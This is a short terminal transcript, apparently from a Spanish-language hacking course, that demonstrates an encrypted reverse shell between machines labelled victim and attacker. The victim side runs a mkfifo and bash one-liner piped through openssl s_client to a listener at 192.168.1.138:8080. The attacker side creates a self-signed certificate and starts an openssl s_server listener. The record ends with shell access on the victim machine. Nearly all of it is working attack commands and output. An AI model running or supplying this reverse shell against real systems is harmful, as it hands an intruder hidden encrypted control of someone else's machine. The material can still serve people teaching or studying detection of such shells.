 Víctima: rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|openssl s_client -quiet -con
nect 192.168.1.138:8080 >/tmp/f
Can't use SSL_get_servername
depth=0 CN = thehackerway.com, O = The HackerWay
verify error:num=18:self signed certificate
verify return:1
depth=0 CN = thehackerway.com, O = The HackerWay
verify return:1
Atacante
Atacante: openssl req -newkey rsa:2048 -nodes -keyout atacante.key -x509 -days 1000 -subj '/CN=thehackerway.com/
O=The HackerWay' -out atacante.crt
Generating a RSA private key
...+++++
.......................+++++
writing new private key to 'atacante.key'
-----
Atacante: cat atacante.key atacante.crt > atacante.pem
Atacante: openssl s_server -quiet -key atacante.pem -cert atacante.pem -port 8080
curso@DebianTesting:~$ ip a | grep "192.168.1"
ip a | grep "192.168.1"
    inet 192.168.1.35/24 brd 192.168.1.255 scope global dynamic noprefixroute enp0s3
curso@DebianTesting:~$